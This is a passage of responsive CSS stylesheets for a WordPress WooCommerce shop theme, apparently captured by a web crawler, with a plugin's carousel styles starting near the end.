    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
    .opstore-megamenu-title:hover{
        background-color: #151514; 
    }

    .opstore-megamenu-title{cursor: pointer; transition: all 400ms ease-in-out; margin-bottom: 1px;}
    
    .navbar-default{ padding: 12px 0; }
    .header-3 .navbar-default{ padding: 0; }

    ul#menu-main-menu{ margin: 0; }
    .navbar-default .container{ width: 100%; } 

    .menu-main-menu-container{ padding-top: 15px; }

    .navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu{ top: auto; position: inherit; margin-bottom: 10px;  background-color: transparent;  box-shadow: none;  border: 0; float: none; }   
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu{ display: none; } 

 
    .navbar-nav>li>a, .header-2 .navbar-nav>li>a { padding: 5px 0; display: block;}
    .header-2 .navbar-default .navbar-nav>li>a, .navbar-nav>li>a{ color: #5a5254; }


    .navbar-nav li.current-menu-item a:after, .navbar-nav li a:after{ content: none; }
    .navbar-nav li .mega-menu{ width: 100%; }

    header ul.login li a i{ display: inline-block; } 
    header ul.login li + li:before{ content: none; } 
    .site-header-cart li { margin: 0px 5px;}
    header ul.menu { margin: 0px 0 0 0;} 
    header.header-2 ul.menu{ margin-top: 5px; }
	.header-right .site-header-cart{ margin-top:7px;}

    .navbar-brand img{ display: inline-block; margin-top:-5px; }
    
    header.header-2  .navbar-default{ padding: 0; }
    .header-2 .navbar-default .navbar-toggle{ position: absolute; margin: 0; left: 15px; top: -40px; }

    header .top{ padding: 12px 0; }
    .header-2 .navbar-header{ padding-bottom: 0; display: block; }

    header.header-2 .navbar-default{ background-color: transparent; }
    header.header-2 .navbar-collapse { padding: 0 15px 10px;}
    header.header-2 .navbar-default .container{ display: block!important; }
    header.header-2 .menu-main-menu-container{ padding-top: 0; }

    header ul.menu .icon { font-size: 20px;} 

    .navbar-toggle .icon-bar { width: 15px;}
    .navbar-toggle { margin: 0px 10px 0 0; padding: 0; border-radius: 0; } 
    .navbar-brand {  margin-top: 0; line-height: 1; }
    .header-right { top: 11px; right: 0;}
    .header-right ul.login{ line-height: 1; }


    .hero-banner.banner-3 {  margin: 55px 0 0;}

    .banner-content{ position: inherit; }
    .fixed-banner.home-banner-3{ background-size: cover; }
    .hero-banner.inner-banner .fixed-banner{ background-size: cover; }
    .banner-content .content-wrap, .banner-content .content-wrap .inner{ display: block; }
    .banner-content .content-wrap .inner{ padding: 35px 0px 30px;  }

    .hero-banner h2{ font-size: 24px;}
    .hero-banner h6 { letter-spacing: 2px;}

    h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a{ margin-bottom: 10px; font-weight:500; }
	h1{ font-size:30px;}
         
    footer .col-sm-3,
    .news-wrap .col-md-4{ margin-bottom: 30px; }

    .blog-single hr { margin: 5px 0 50px; }

    footer .col-sm-3:last-child,
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .content.bottom-align .inline h4{ text-align: center; margin-bottom: 5px; }
    .content.bottom-align .inline .btn-wrap { margin-top: 10px; float: none;}
  
    .woocommerce div.product #thumb-pager,
    .checkout-steps,
    .culture-block,
    .shop_table thead, table.shop_table a.cart-product,
    #quick-view .product .images,
    .widget_shopping_cart table td.figure, 
    .modal.login h2{ display: none; }

    .fashion .left ul.products li.product figure, .fashion .left li.product.big figure .product-wrap { height: inherit;}

    ul.products li.product,  
    .navbar-nav li ul.sub-menu, 
    .navbar-nav li .mega-menu,
    .content.bottom-align .inline h4,
    .news-wrap .wrap figure,
    .news-wrap .wrap .entry-content,
    ul.products.list-view li.product .left,
    .variations_button .button, .variations_button .button-wish,
    table.cart td .coupon,
    .checkout-total, table.cart.wish-list .product-name, 
    .costom-left { width: 100%;}

    .news-wrap .wrap figure img{ width: 100%; } 
    
    section.fashion-news.p-pb{ padding-bottom: 0; }

    .news-wrap .wrap figure{ margin-bottom: 20px; }
    .news-wrap .col-sm-6:last-child .wrap{ margin-bottom: 0; }

    .footer-title{ margin-bottom: 10px; font-size: 18px; }
    footer ul.menu li { margin-top: 3px;}
    .copy-right { padding-top: 0; padding-bottom: 15px;}
    .footer { padding: 20px 0; text-align: center;}
    .footer .txt-r{ text-align: left; text-align: center; }


    ul.products li.product, .woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product { margin-bottom: 25px;}

    ul.products li.product figure, li.product figure .product-wrap { height: 250px; margin-bottom: 0; width: 100%; overflow: hidden; float: left; }
    ul.products li.product figure{ margin-bottom: 10px; }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 { margin-bottom: 5px;  font-size: 100%; font-weight:500;}
	.view-list ul.products li.product h6.woocommerce-loop-product__title{ font-size:115%; font-weight:500;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea, button[type="submit"], select, footer .mailpoet_form .mailpoet_text{ padding: 0.6em 0.5em; }
	.tags-wrap{ font-size:14px;}
    .sidebar {margin-top: 45px;}
    ul.shop-sidebar li a, .widget li a { padding: 3px 5px;}

    .opstore-section.cat-last{ padding-bottom: 30px; }

    .product .images{ margin-bottom: 15px; }
    .woocommerce div.product .summary .product-code{ float: none; display: block; } 
    .woocommerce div.product form.cart .button-wish{ padding: 1em; }

    .product-desc.ui-accordion{ margin: 25px 0 30px; }

    .variations_form.cart{ padding-bottom: 0; }
    .variations_button .quantity table tr{ display: block; border-bottom: 1px solid #ddd; padding-bottom: 15px; margin-bottom: 25px; }
    .variations_button .quantity table td{ display: block; padding-bottom: 0; }
    .variations_button .quantity table td.product-name{ width: 100%; padding-left: 0; padding-top: 5px;}
    .woocommerce div.product .variations_form .quantity table td:last-child { text-align: left; padding: 0; }
    
    section.cart-block.p-pb {padding-top: 50px;}

    .thank-you { padding-top: 0;}
    .thank-you .btn{ display: block; padding: 1em; margin-top: 5px; }

    .quote h4 { margin: 0; padding: 0 20px;  font-size: 16px;} 
    .quote h4:before { margin: -15px 0 0 -25px;}

    ul.social-icons li a { padding: 0.5em 0; font-size: 13px;}

    .contact-page hr{ margin-bottom: 17px; }
    .map-wrap iframe { height: 200px;}

    .blog-list .entry-title { font-size: 20px; margin-bottom: 7px;}
    .blog-list .post-info span {
        display: inline-block; 
        margin-bottom: 3px;
        margin-right: 15px;
    } 
    .blog-list .post-info span + span { margin-left: 0;}

    .pagination .page-numbers li .page-numbers, .woocommerce-pagination .page-numbers li .page-numbers, .pagination li a { width: 35px;  padding: 0.6em 0; font-size: 14px;}
  
    .woocommerce-breadcrumb { padding: 10px 0 0;}

    .hero-banner.inner-banner.blog-feature-banner, .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: initial; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 0px;}
    .hero-banner.blog-feature-banner img{ max-width: 100%; }
    blockquote{ margin: 15px; font-size: 110%; padding-left:30px; } 
    blockquote p:before { margin: -5px 0 0 -5%;}

    .bottom .tag-links, .bottom .social-icons{text-align: center; display: block; width: 100%; }
    .bottom .social-icons{ margin-top: 10px; text-align:center;}
    .blog-single .btn-wrap .btn { padding: 0; font-size: 12px; text-align: left;}
    .blog-single .btn-wrap .btn + .btn{ text-align: right; margin-top: 6px; }
    .comment-list li {margin-bottom: 25px; padding-bottom: 25px; }
    .comment-list ul.children { margin: 25px 0 0px 0; padding-left: 25px; }

    #quick-view .modal-dialog { width: 90%;}
    .modal-body{ padding: 0; } 
    .woocommerce #quick-view div.product form.cart .quantity, 
    #quick-view .single_variation_wrap{ margin-bottom: 20px;}
    .woocommerce #quick-view div.product form.cart{ padding-bottom: 0; }

    button.close { right: -15px;  top: -15px; width: 30px; height: 30px; font-size: 15px;}

    .open .widget.woocommerce.widget_shopping_cart.canvas { margin-left: -280px;}
    .dropdown-menu.widget.woocommerce.widget_shopping_cart.canvas { padding-top: 30px;  width: 280px; } 

    .dropdown-menu button.close { top: 15px; }
    .open .dropdown-menu button.close { left: -15px;}

    .widget.woocommerce.widget_shopping_cart { width: 300px; left: initial; right: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);}
    .widget_shopping_cart h6.product-title{ font-size: 15px; }

    .woocommerce-page table.cart td.actions .coupon .input-text, 
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ width: 100%; margin: 0; }
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ margin-top: 10px; }
    
    form.checkout .col2-set .col-1, form.checkout .col2-set .col-2, h3#order_review_heading, table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment{ width: 100%; }

    .widget_shopping_cart table td.content{ padding-left: 0; } 

    .footer .col-md-6.col-sm-12.col-xs-12.text-right{ text-align: center; padding-top: 5px; }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ width: 100%; margin-bottom: 30px; }
    .woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child, ul.products li:last-child{ margin-bottom: 0; }
    
    .view-grid ul.products li.product{ min-height: initial; }

    .custom-radio input + span, .custom-radio input[type="radio"] { width: 40px; }

    .hero-banner.home-banner { height: initial;}    
    .carousel-control { top: 20px; font-size: 50px; bottom: 0; line-height: 5;}
    span.dis{ font-size: 30px; }

    h5.entry-title.mb-10{ margin-bottom: 3px; }
    .news-wrap .post-info { margin-bottom: 6px;}
    .blog-block .entry-content.blog { padding: 0 }
    .blog-block .has-post-thumbnail .entry-content.blog { margin-top:0px;  }


    .blog-single .col-md-12.col-sm-12.col-xs-12.text-center{ text-align: left; }

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: initial; margin-bottom: 10px; }
    .woocommerce div.product div.summary{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 30px; padding-bottom: 30px; }
    .woocommerce .related.products ul.products { margin-bottom: 0;}
    .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-tabs .tab-content{ width: 100%; padding: 0; }
    .woocommerce div.product .woocommerce-tabs ul.tabs{ margin-bottom: 15px; }

    .woocommerce table.shop_table.order_details, .woocommerce-customer-details{ width: 100%; margin-bottom: 25px; }
    .woocommerce-customer-details{ margin-bottom: 0; }
    .woocommerce-customer-details h3{ margin-bottom: 5px; }
    .woocommerce table.shop_table.customer_details{ margin-bottom: 30px; }


    .sub-menu li a:hover,
    header.style2 .navbar-nav .sub-menu li a:hover,
    .sub-menu.mega-menu li a:hover {
        background: rgba(255, 248, 213, 0.02);
        color: #cf0072;
    }


    .navbar-nav li ul.sub-menu .sub-menu {
        margin-top: 0;
    }

    .menu-title {
        border: 0;
        margin: 0;
        font-size: 14px;
        font-weight: 400;
    }

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner{ height: auto; }

    .p-pb.m-pb-0{ padding-bottom: 0; }
   
    ul.site-header-cart.menu.text-white li a, 
    ul.login.text-white li a{ color: #5a5254; } 


    .hero-banner h2.font-lg, .promo-offer .title { font-size: 50px;}
    .hero-banner h2.font-lg span sup, .promo-offer .title span sup { padding: 3px; font-size: 8px; top: 35%; left: 25%;}
    .hero-banner h6, .carousel-caption.banner-4-content h3{ letter-spacing: 0.01em; }
    .hero-banner h6{ font-size: 14px; }
    

    form.post-password-form label, 
    .post-password-form input { width: 100%;  min-width: initial; min-height: 40px;}

    .cmt-list-wrap.p-pb { margin-bottom: 30px; padding-bottom: 30px; }
    ul.products.big, .custom-title.mb-60{ margin-bottom: 20px; }
    

    .news-wrap .wrap.full-width figure, .news-wrap .wrap.full-width .entry-content{ width: 100%; padding: 0; }
    .news-wrap .wrap.full-width figure,.related-article .has-post-thumbnail figure{ margin-bottom: 20px; }

    .related-article.classic-post .has-post-thumbnail  .entry-content.blog,
    .related-article .has-post-thumbnail .entry-content.blog,
    .related-article.classic-post.news-wrap,
    .related-article.news-wrap{
        margin-bottom: 0px;
     }
    .storefront-sorting{ padding: 0; background-color: transparent; }

    .item-desc.mb-20{ margin-bottom: 20px; } 

    ul.products li.product .icons{ transform: initial; }

    .woocommerce div.product form.cart .group_table td{ display: block; padding: 5px 0; text-align: left; }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background-color: #fff;}

    .border-bottom{ padding: 0px 15px 0px 0px; }

     #yith-quick-view-content .item-desc{ display: none; }
     #yith-quick-view-content div.images{ width: 65px; margin: 0 auto 10px; }
     #yith-quick-view-content div.summary{ padding-left: 0; }
     .woocommerce #yith-quick-view-content div.product p.price, #yith-quick-view-content .item-desc.mb-20 { margin-bottom: 20px;}
     .woocommerce div.product form.cart div.quantity{ margin-bottom: 15px; }

     .footer ul.social-icons{ width: 100%; margin-top: 5px; text-align: center !important; }

     .entry-post-content iframe{ height: 300px;}
     .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a{ max-width: 92%; }

     .blog-list { margin-bottom: 31px; padding-bottom: 10px;}

	 .comment-author .fn, .comment-awaiting-moderation{ color:#151514;}
	 .woocommerce #respond input#submit{padding: 1em 2.1em;}

     .side-pad { padding-left: 0; padding-right: 0;}

    .footer .row{ flex-direction: column; }

     .breadcrumb>li a{ color: #fff; }

     .contact-page form{ margin-bottom: 0; }
	
     .blog-detail img.alignright { margin-right: 0%;}

     .opstore-author-section .author-image-wrap .author-image img.avatar{position: initial; width: 35%;}
     .author-image-wrap{ text-align: center; }
     .author-content-wrap { margin-left: 0; text-align: center; margin-top: 15px;}
     .author-social { margin: 20px 0px 0px 0px;}
     .opstore-author-section { padding: 25px; }
     .shop-feature-2 .wrap {
        margin-bottom: 0; margin-top:15px;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 48%!important
    }
    .widget.woocommerce.widget_shopping_cart {
        padding:0px;
    }

	.news-wrap .wrap.full-width .entry-content{ margin-top:0px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-top:1em;}
	.woocommerce div.product form.cart .button{ font-size:90%; padding:0.95em 1.5em;}
	.title-main.mb-60{ margin-bottom:20px;}
    .opstore-section.background_cover.about-bg .section-content-container {
        top: 13%;
        left: 0px;
    }

    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 30px;
    }

    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -4%;
    }
    .opstore-section.background_cover.story .wpb_wrapper .wpb_wrapper {
        margin-bottom: 0px;
    }
    .opstore-section.fun-fact .section-container .vc_col-sm-4 .wpb_wrapper,
    .leader-block figure img{
        width: 100%;
    }
    .main-banner-title {
        top: 35%;
    }
    .blog-block .has-post-thumbnail .entry-content.blog, .related-article .entry-content.blog ,.blog-block .entry-content.blog{
        padding: 0px;
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
    }
    .blog-single-main .blog-detail .post-info span{
        display: block;
        margin: 0px 0px 5px;
    }
    .blog-single .blog-detail figure.mb-50{
        margin-bottom: 15px;
    }
    .blog-single .btn-wrap:before {
        height: 30px;
        top: 12px;
    }
    .search-no-results .search-form label,
    .search-no-results .search-form label .search-field,
    .search-no-results .search-form input.search-submit {
        width: 100%;
    }
    .search-no-results .search-form label .search-field{
        margin-bottom: 15px;
    }
    .search-no-results form.search-form {
        margin: 15px 0px 30px;
    }
    .header-1 #logo .navbar-brand{
        margin-top: 0px;
    }

    p.comment-form-cookies-consent {
        float: left;
        width: 100%;
    }
    p.comment-form-cookies-consent input{
        float: left;
    }
    p.comment-form-cookies-consent label{
        width: 93%;
    }
    .button-group.list-view-buttons-wrap {
        margin-top: 10px;
    }
    .button-group.list-view-buttons-wrap{
        display: block;
    }
    .view-list ul.products li.product .icons .btn{
        margin:0px 4px 0px 0px; 
    }
    .view-list ul.products li.product .icons{
        padding-left: 0px;
        margin-top: 10px;
    }

    .news-wrap{
        margin-bottom: -50px;
        display: inline-block;
    }
    .comment-respond .comment-form .logged-in-as, .comment-respond .comment-form .comment-notes{
        padding-bottom: 0px;
    }

    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 0px;}
    .blog-list.sticky .entry-content.blog {
        padding: 30px;
    }
    .sticky-header header.shrinked{ position: fixed; top: 0; width: 100%;}

    .opstore-wc-column-4 ul li {
        width: calc(50% - 30px)!important;
    }

    .nav.navbar-nav li.menu-item a, .sub-menu li a,
    .nav.navbar-nav li.menu-item a:hover{
        color: #ffffff !important;
    }
    .popular-product .opstore-wc-column-4 ul li {
        min-height: 355px!important;
    } 
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        width: auto;
    }
    .related-article.blog-list-wrap .has-post-thumbnail {
        margin-bottom: 30px;
    }
    .news-wrap {
        margin-bottom: 0px;
    }

    .opstore-wc-products ul.products.product-tab li {
        min-height: 340px!important;
    }

    .storefront-sorting.opstore-sorting {
        margin-bottom: 10px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product figure, 
    .woocommerce-page .related.products ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product {
        min-height: 415px!important;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li{
        width: calc(50% - 30px);
    }
    .titles-port {
        margin-bottom: 25px;
    }
    .product-list .product-full .view-list .products.columns-1{
        margin: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 0px;
        width: 100%!important;
        margin-left: 0px!important;
        margin-right: 0px!important;
    }

    .block.footer-widget {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }

    .hero-banner.inner-banner h1 { font-size: 22px; }
    #opstore-breadcrumb{  font-size: 12px; }
    .single_post_pagination_wrapper {
         display: block;
    }
    .single_post_pagination_wrapper .prev-link, .single_post_pagination_wrapper .next-link {
        width: 100%;
    }
    .single_post_pagination_wrapper .prev-link {
        border-right: 0;
        border-bottom: 1px solid #e1e1e1;
    }
    .site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
        padding: 15px;
    }
    .opstore-sticky-cart .right-wrap {
        padding-right: 30px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 9px 0px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%!important;
        display: block;
        margin: 0;
        text-align: center;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 10px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
        margin-bottom: 0;
    }
    .woocommerce ul.order_details li {
        width: 100%;
        display: flex;
        align-items: center;
        border: none;
    }
    .woocommerce ul.order_details li strong {
        margin-left: 10px;
    }
}   


@media (max-width: 767px) and (min-width: 540px) {
    .container{ width: 500px; }
    .navbar-default { width: 470px; margin: 0 auto;}
    .opstore-section.about-bg .container{
        width: 100%;
    }

    .opstore-section.about-bg blockquote {
        font-size: 26px;
    }
    .feature-cat.bags-cat .vc_col-sm-8.first{ margin-bottom: 0px; }

    .hero-banner.inner-banner.blog-feature-banner.banner-scroll {
        margin-bottom: 50px;
    }
}
    
@media (max-width: 767px) and (min-width: 482px) {
    header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after, 
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        content: none;    
    }
}


@media (max-width: 481px) { 
    .navbar-header {        width: 100%;
    }
    .header-3 .logo-hold { margin: 0 0 0 35px;}
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
    .site-branding p.site-title{ padding-top: 0; }
    .hero-banner.inner-banner h2{ font-size: 18px; }
    .inner-banner .breadcrumb{ font-size: 14px; }

    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2 { font-size: 15px;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price { font-size: 14px;}

    .products .product h6 { font-size: 18px;} 

    span.dis{ font-size: 20px; padding: 10px 15px; } 

    .woocommerce div.product div.images .flex-control-thumbs{ display: none; } 

    .avatar { width: 40px; height: 40px;}
    .comment-body:before { background-size: 40px; width: 40px; height: 40px;}
    .comment-body { padding-left: 55px;}

    .comment-list .comment-respond{ padding-left: 30px; }
    .comment-list .comment-respond h3 { margin-top: 30px; padding-top: 30px;}

    .post-info span + span { margin-left: 0px;}
    .post-info span{ margin-right: 10px; }

    .comment-respond .content-wrap{ text-align: left; }
    .comment-respond h4.mb-15 { margin-bottom: 5px;}

    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 450px; }
    .cat-wrap.horizental figure, .cat-wrap.vertical figure { height: 190px; }
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln, .cat-wrap .title.vert{ width: 90%; }

    .parallax-wrap .wrap { padding: 30px 15px 40px; }

    .move-up ul.products li.product, .cat-wrap2 .col-sm-6 ul.products li.product{ width: 100%; } 

    blockquote p:before { margin: -3px 0 0 -7%;}
	blockquote p::after{ margin: 11px 0 0 5px;}

    .comment-form-author, .comment-form-email, .comment-form-url{ width: 100%; }

    .entry-post-content iframe{ height: 250px;}
    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a { max-width: 87%;}

    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 100%; }

    .hero-banner.blog-feature-banner img, .hero-banner.inner-banner.blog-feature-banner img { max-width: 700px;}

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 30px 0px 40px; width: 100%;}

    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }
	.title-main h2::after, .title-main h3::after, .sec-title::after{ bottom:-10px;}

    .main-banner-title h1 {
        padding: 5px 25px;
        font-size: 28px;
    }
    .main-banner-title {
        top: 40%;
    }
    .opstore-wc-column-4 ul li {
        width: 100%!important;
    }
    ul.products li.product {
        margin: 0px 0px 30px!important;
    }
    ul.products{
        margin: 0px 0px!important;
    }
    ul.products li.product figure, li.product figure .product-wrap{
        height: auto;
    }

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product{
        margin: 0 0 30px!important;
    }
    .woocommerce ul.products,
    .woocommerce-page ul.products.columns-3,
    .woocommerce-page ul.products.columns-2,
    .woocommerce-page ul.products.columns-4{
        margin:0px!important;
    }
    .view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
        height: auto;
    }
    .classic-wrap .blog-list.blog-list-wrap figure{
        max-height: none;
    }

    .blog-single-main.single-pg .classic-single .blog-detail.has-post-thumbnail .title-wrap-content{
        position: initial;
        padding: 0px;
        margin-top: 15px;
    }
    .single-post .blog-feature-banner .overlay:before{
        background-color: transparent;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap{
        position: initial;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
        padding: 0px;
        margin-top: 15px;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
        font-size: 24px;
    }
    textarea {
        height: 100px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product{
        width:100%;
    }
    .comment-respond {
        padding: 0px 15px 30px!important;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 22px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 310px;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog,
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
        width: 100%;
        margin-top: 15px;
    }
    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog h4{
        font-size: 19px;
    }
    .titles-port .filter {
        padding: 3px 9px;
        font-size: 12px;
    }
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: 100%;
    }
    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        margin-top: 5px;
    }
    .blog-list .post-info {
        margin-bottom: 0px;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: auto;
    }
    .product-list .product-full .view-grid .products.columns-4 figure, 
    .product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    ul.products.product-slide li.product{
        margin-bottom: 0px!important;
    }

    .post-info span {
        width: calc(50% - 10px);
        float: left;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 200px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 32px;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 30%;
    }
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none;
    }

}
@media (max-width: 360px){
    .blog-list .post-info span {
        display:block; 
        margin-bottom: 3px;
        margin-right: 0px;
    } 

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 24px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 275px;
    }
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 15px;
    }
    .modern-list .title h4 {
        font-size: 18px;
    }
    .feature-post .wrap {
        padding: 15px 15px 50px;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 180px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 27px;
    }

}
 
 @media (max-width: 340px) { 
    .navbar-default .searchbox.navbar-form.searchbox-open, form.searchbox.navbar-form.searchbox-open {width: 190px;}
        
    .header-2 .navbar-default .searchbox.navbar-form.searchbox-open, 
    .header-2 form.searchbox.navbar-form.searchbox-open{ width: 200px; }
    blockquote p:before { margin: 0px 0 0 -10%;}

    .abt-bnr-content h2 { font-size: 16px;}

    .flash h2{ font-size: 16px; }
    .widget.woocommerce.widget_shopping_cart{ width: 280px; }

    .modal.newsletter .modal-dialog .opstore-newsletter.popup-big, .modal.newsletter .modal-dialog .opstore-newsletter.popup-small,.modal.newsletter .modal-dialog {  width: 95%;}
    .modal.newsletter .modal-dialog .opstore-newsletter .newsletter-content .desc{  line-height: 1.5;}


    .view-list ul.products li.product .icons .btn {   margin: 0 1px;}
	ul.social-icons li a { padding: 0.4em 0;}
	.bottom ul.social-icons li a { padding: 0.6em 0;}
    .woocommerce table.shop_table,
    .woocommerce table.shop_table tbody { display: inline-block; width: 100%;}
    .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{min-width: 0px;}
    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 50px;
    }
    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -12%;
    }
    .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th{
        width: 75%;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 155px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 23px;
    }
    
    
}

@media (max-width: 425px){
    
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
        font-size: 12px;
        float: none;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }

}

@media (max-width: 375px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 28px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 185px;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }

    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 15%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 20%;
    }
}

@media (max-width: 320px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 23px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 150px;
    }
    
     .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }
    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 13%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1763153229
body_size: -29
content:
/*
.rvpscarousel {
    display: none;

}

.slick-initialized {
    display: block;
}

*/

.rvpscarousel .slick-slide{
	width: 100%;
  padding: 25px;
  box-sizing: border-box;
}


.rvpscarousel .slick-prev,
.rvpscarousel .slick-next
{
    position: absolute;
    top: 20%;
    display: block;
    width: 60px;
    height: 60px;
